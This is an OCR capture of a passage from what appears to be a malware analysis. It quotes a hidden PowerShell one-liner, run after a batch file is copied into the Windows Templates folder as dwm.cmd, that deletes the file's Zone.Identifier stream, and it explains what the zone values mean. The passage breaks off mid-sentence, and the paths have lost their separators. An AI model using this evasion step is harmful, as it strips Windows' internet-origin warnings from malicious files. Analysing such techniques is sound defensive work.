
"%APPDATA%MicrosoftWindowsTemplatesdwm.cmd" 
>nul 2>&1
Just after the copy operation, a PowerShell one-liner is
executed:
powershell -w h -c "try{Remove-Item -Path 
'%APPDATA%MicrosoftWindowsTemplatesdwm.cmd
:Zo
ne.Identifier
' -Force -ErrorAction 
SilentlyContinue}catch{}" >nul 2>&1
PowerShell will try to remove the alternate-data-stream (ADS)
“:Zone.Identifier” that Windows adds during file operations.
The :Zone.Identifier indicates the source of the file (1 = My
Computer, 2 = Local intranet, 3 = Trusted sites, 4 = Internet, 5 =
Restricted sites). It's not clear if a "copy" will drop or conserver
the ADS. I did not find an official Microsoft documentation
but, if you ask to a LLM, it will tell you that they are not